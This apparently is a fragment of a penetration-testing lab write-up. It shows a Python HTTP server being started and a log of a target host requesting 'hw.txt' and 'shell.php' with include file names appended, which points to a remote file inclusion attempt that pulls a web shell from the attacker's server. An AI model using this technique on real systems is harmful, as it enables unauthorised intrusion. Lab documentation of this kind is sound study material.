 └─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.11.1.133 - - [23/Mar/2022 08:16:13] code 404, message File not found
10.11.1.133 - - [23/Mar/2022 08:16:13] "GET /hw.txtheader.inc.php HTTP/1.0" 404 -
10.11.1.133 - - [23/Mar/2022 08:16:14] code 404, message File not found
10.11.1.133 - - [23/Mar/2022 08:16:14] "GET /hw.txtslogin.inc.php HTTP/1.0" 404 -
10.11.1.133 - - [23/Mar/2022 08:16:14] code 404, message File not found
10.11.1.133 - - [23/Mar/2022 08:16:14] "GET /hw.txtfooter.inc.php HTTP/1.0" 404 -
10.11.1.133 - - [23/Mar/2022 08:16:41] code 404, message File not found
10.11.1.133 - - [23/Mar/2022 08:16:41] "GET /shell.phpheader.inc.php HTTP/1.0" 404 -
10.11.1.133 - - [23/Mar/2022 08:16:42] code 404, message File not found
10.11.1.133 - - [23/Mar/2022 08:16:42] "GET /shell.phpslogin.inc.php HTTP/1.0" 404 -
10.11.1.133 - - [23/Mar/2022 08:16:42] code 404, message File not found
10.11.1.133 - - [23/Mar/2022 08:16:42] "GET /shell.phpfooter.inc.php HTTP/1.0" 404 -
10.11.1.133 - - [23/Mar/2022 08:20:38] code 404, message File not found